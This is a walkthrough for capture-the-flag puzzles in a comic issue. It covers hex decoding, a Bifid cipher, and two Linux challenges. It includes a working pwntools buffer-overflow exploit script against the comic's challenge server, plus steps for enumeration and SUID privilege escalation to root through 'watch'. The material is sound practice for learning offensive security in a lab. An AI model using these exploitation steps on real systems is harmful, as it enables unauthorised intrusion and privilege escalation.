tHE FUTURE IS ******
iSSUE #2
Martina - Cover Challenge
This challenge appears right below the knee of Martina.
Solution:

The string of letters and numbers look like a hex code. We can use cyberchef to try and decode it.
Now that we have decoded the hex code, we can go to tficomic.io/bf76 to find the cover challenge page and the first bonus flag!
Challenge Crack the *******

This challenge is found inside the issue on the first page. We have to crack the 6-character password: ZKSWIE.
Solution:
First, let us take a look at the url at the bottom of the page: tficomic.io/martina. We have three valuable pieces of information to solve this challenge: It uses five words with five letters each, the cipher uses polybius squares and the cipher divides each letter into two.
With all of this we can assume that it's a Bifid cipher. We can use a site like https://cryptii.com/pipes/bifid-cipher to decipher the message and discover the password is MISUSE.
Challenge #1 - mARTINA: White wolf
This challenge is on Page 11. Right when Martina is trying to jailbreak her penance rig.
Solution:

When we head over to the URL https://tficomic.io/aa8f3 we can find a new bonus flag and the start of the first Martina Challenge.
We can also download the Rig Files through the Link in this site.

Next step is to connect using a terminal to nc challenges.tficomic.io 7200 and issue commands.


We know the server is vulnerable to a Buffer Overflow attack and that the Offset is 0x8049240. Looking at the downloaded files, we can see the source code file for penance-rig.c.
We can see in line 26 of the code that there is a function named vuln. With this piece of information,we know what we want returned.
We can use gdb to mess around with the program locally to find the correct payload.
gdb ./penance-rig
(gdb) disas vuln
# Set breakpoint after scanf
(gdb) run
# enter payload When we send the payload, we can use trial and error to figure out the correct one.
Once we find out the correct payload we can craft a script to use it on the tficomic site. We can write this code in nano, save it and use chmod +x exploit.py to give it the right permissions. Once we run the exploit we get our flag!
from pwn import *
context.update(arch='i386', os='linux')
# Target
backdoor = p32(0x08049240)
offset = 76
payload = b"A" * offset + backdoor
# Connect
r = remote("challenges.tficomic.io", 7200)
r.sendline(payload)
r.interactive()
Challenge #2 - Martina: Penance
We can find this challenge on page 24. Martina is running away from the anniversary party. https://tficomic.io/1f75d
Solution:
Let’s head over to the url and grab our bonus flag. There we can also see a command to connect to Penance’s servers.

The first thing we have to do is enumerate the machine. To do this, we can use several tools like LinPeas, beady mouse or my own script Skylight. In this case we’ll use my own script Skylight at https://github.com/Skycritch/skylight/, because we can just copy and paste the small code into the machine.
We can use nano to create the script. Once we paste and save the file we have to give it permission to execute with Chmod +x.
With the script ready, we can run it using ./skylight.sh.

Looking at the results, we can see that there are some SUID bins that may be exploitable.
We can go to https://gtfobins.github.io/ and see if there’s anything we can use to escalate our privileges. In this case, we can search for WATCH to find a one-liner to privesc into root.

We can use this one-liner to get root privileges, but we have to point it to where Watch is in the system. In our case, it can be found in /usr/bin/watch. Once we become root, we can read the flag.